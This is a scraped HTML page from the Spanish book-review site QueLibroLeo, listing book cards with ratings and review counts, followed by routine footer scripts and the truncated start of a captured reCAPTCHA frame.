													<a href="https://quelibroleo.com/mi-recuerdo-es-mas-fuerte-que-tu-olvido">
																	<img src="https://quelibroleo.com/images/libros/libro-1466068448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 99 votos"
							     							     
							     data-id="133571"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-recuerdo-es-mas-fuerte-que-tu-olvido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-recuerdo-es-mas-fuerte-que-tu-olvido"><span>MI RECUERDO ES MÁS F...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-garnica-paloma">SÁNCHEZ-GARNICA, PAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/satanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1279029151.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 49 votos"
							     							     
							     data-id="27821"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/satanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/satanas"><span>SATANÁS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-mario">MENDOZA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-viejo-y-el-mar-ed-escolar">
																	<img src="https://quelibroleo.com/images/libros/P889980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 55 votos"
							     							     
							     data-id="105843"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-viejo-y-el-mar-ed-escolar"><span>EL VIEJO Y EL MAR (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-nueve-revelaciones">
																	<img src="https://quelibroleo.com/images/libros/9788466617055.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 82 votos"
							     							     
							     data-id="6880"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-nueve-revelaciones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-nueve-revelaciones"><span>LAS NUEVE REVELACION...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redfield-james">REDFIELD, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-republica">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 22 votos"
							     							     
							     data-id="47274"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-republica"><span>LA REPÚBLICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/platon">PLATÓN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-crimen-dormido">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 33 votos"
							     							     
							     data-id="49077"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-crimen-dormido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-crimen-dormido"><span>UN CRIMEN DORMIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/come-comida-real-movimiento-realfooding">
																	<img src="https://quelibroleo.com/images/libros/9/978/978844/9788449335617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 19 votos"
							     							     
							     data-id="259816"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/come-comida-real-movimiento-realfooding#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/come-comida-real-movimiento-realfooding"><span>COME COMIDA REAL. Un...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rios-carlos">RÍOS, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-la-cripta">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 26 votos"
							     							     
							     data-id="45924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-la-cripta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-la-cripta"><span>EN LA CRIPTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lovecraft-h-p-howard-phillips-lovecraft">LOVECRAFT, H. P. (Ho...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rialto-11-naufragio-y-pecios-de-una-libreria">
																	<img src="https://quelibroleo.com/images/libros/libro-1553604828.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 19 votos"
							     							     
							     data-id="267287"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rialto-11-naufragio-y-pecios-de-una-libreria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rialto-11-naufragio-y-pecios-de-una-libreria"><span>RIALTO, 11. Naufragi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rubiano-belen">RUBIANO, BELÉN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-odisea-de-asterix">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 24 votos"
							     							     
							     data-id="71080"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-odisea-de-asterix"><span>LA ODISEA DE ASTÉRIX</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert">UDERZO, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hijo-de-asterix">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 25 votos"
							     							     
							     data-id="62339"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-hijo-de-asterix"><span>EL HIJO DE ASTÉRIX</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert">UDERZO, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-susannah">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 19 votos"
							     							     
							     data-id="56811"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-susannah"><span>CANCIÓN DE SUSANNAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino-de-la-felicidad-2">
																	<img src="https://quelibroleo.com/images/libros/EGR46859.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 28 votos"
							     							     
							     data-id="105981"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino-de-la-felicidad-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino-de-la-felicidad-2"><span>EL CAMINO DE LA FELI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-matadero-la-cautiva">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 17 votos"
							     							     
							     data-id="62802"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-matadero-la-cautiva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-matadero-la-cautiva"><span>EL MATADERO; LA CAUT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/echeverria-esteban">ECHEVERRÍA, ESTEBAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/solos">
																	<img src="https://quelibroleo.com/images/libros/L353017.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 17 votos"
							     							     
							     data-id="104980"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/solos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/solos"><span>SOLOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baker-adam">BAKER, ADAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-rios-de-color-purpura">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 11 votos"
							     							     
							     data-id="74043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-rios-de-color-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-rios-de-color-purpura"><span>LOS RÍOS DE COLOR PÚ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grange-jean-christophe">GRANGE, JEAN-CHRISTO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-la-india">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 19 votos"
							     							     
							     data-id="55802"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-la-india"><span>ASTÉRIX EN LA INDIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert">UDERZO, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lisistrata">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 15 votos"
							     							     
							     data-id="73160"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/lisistrata"><span>LISÍSTRATA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ns-aristofanes">NS, ARISTOFANES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-la-rosa-y-la-espada-1">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 19 votos"
							     							     
							     data-id="55811"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/asterix-la-rosa-y-la-espada-1"><span>ASTÉRIX, LA ROSA Y L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert">UDERZO, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-gran-zanja">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 15 votos"
							     							     
							     data-id="70290"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-gran-zanja"><span>LA GRAN ZANJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert">UDERZO, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-me-esperen-en-abril">
																	<img src="https://quelibroleo.com/images/libros/libro_1273052590.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 10 votos"
							     							     
							     data-id="26227"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-me-esperen-en-abril#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-me-esperen-en-abril"><span>NO ME ESPEREN EN ABR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bryce-echenique-alfredo">BRYCE ECHENIQUE, ALF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-linea-negra">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 10 votos"
							     							     
							     data-id="70631"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-linea-negra"><span>LA LÍNEA NEGRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grange-jean-christophe">GRANGE, JEAN-CHRISTO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/amor-de-don-perlimplin-con-belisa-en-su-jardin">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 10 votos"
							     							     
							     data-id="54949"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/amor-de-don-perlimplin-con-belisa-en-su-jardin"><span>AMOR DE DON PERLIMPL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-espana-i-de-los-primeros-pobladores-a-los-reyes-catolicos">
																	<img src="https://quelibroleo.com/images/libros/9788408082118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 14 votos"
							     							     
							     data-id="12994"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/historia-de-espana-i-de-los-primeros-pobladores-a-los-reyes-catolicos"><span>HISTORIA DE ESPAÑA I...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar-y-jimenez-losantos-federico">VIDAL, CÉSAR y JIMÉN...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-idea-de-ti";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=it9fxxh73f34
body_size: 48027
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
